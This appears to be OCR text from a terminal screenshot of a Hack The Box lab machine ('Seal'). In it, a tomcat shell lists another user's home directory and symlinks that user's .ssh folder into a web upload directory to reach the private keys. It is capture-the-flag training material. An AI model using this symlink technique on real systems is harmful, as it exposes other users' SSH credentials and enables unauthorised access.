 ajay@Alch3mist: ~/Desktop/HTB/Seal 95x26
tomcat@seal:/var/lib/tomcat9/webapps/ROOT/admin/dashboard$ ls /home/luis/
gitbucket.war  user.txt
tomcat@seal:/var/lib/tomcat9/webapps/ROOT/admin/dashboard$ ls -la /home/luis/
total 51320
drwxr-xr-x 9 luis luis     4096 May  7  2021 .
drwxr-xr-x 3 root root     4096 May  5  2021 ..
drwxrwxr-x 3 luis luis     4096 May  7  2021 .ansible
lrwxrwxrwx 1 luis luis        9 May  5  2021 .bash_history -> /dev/null
-rw-r--r-- 1 luis luis      220 May  5  2021 .bash_logout
-rw-r--r-- 1 luis luis     3797 May  5  2021 .bashrc
drwxr-xr-x 3 luis luis     4096 May  7  2021 .cache
drwxrwxr-x 3 luis luis     4096 May  5  2021 .config
drwxrwxr-x 6 luis luis     4096 Nov 13 12:25 .gitbucket
-rw-r--r-- 1 luis luis 52497951 Jan 14  2021 gitbucket.war
drwxrwxr-x 3 luis luis     4096 May  5  2021 .java
drwxrwxr-x 3 luis luis     4096 May  5  2021 .local
-rw-r--r-- 1 luis luis      807 May  5  2021 .profile
drwx------ 2 luis luis     4096 May  7  2021 .ssh
-r-------- 1 luis luis       33 Nov 13 12:25 user.txt
tomcat@seal:/var/lib/tomcat9/webapps/ROOT/admin/dashboard$ ln -s /home/luis/.ssh/ /var/lib/tomc
at9/webapps/ROOT/admin/dashboard/uplods
ln: failed to create symbolic link '/var/lib/tomcat9/webapps/ROOT/admin/dashboard/uplods': Perm
ission denied
tomcat@seal:/var/lib/tomcat9/webapps/ROOT/admin/dashboard$ ln -s /home/luis/.ssh/ /var/lib/tomc
at9/webapps/ROOT/admin/dashboard/uploads
tomcat@seal:/var/lib/tomcat9/webapps/ROOT/admin/dashboard$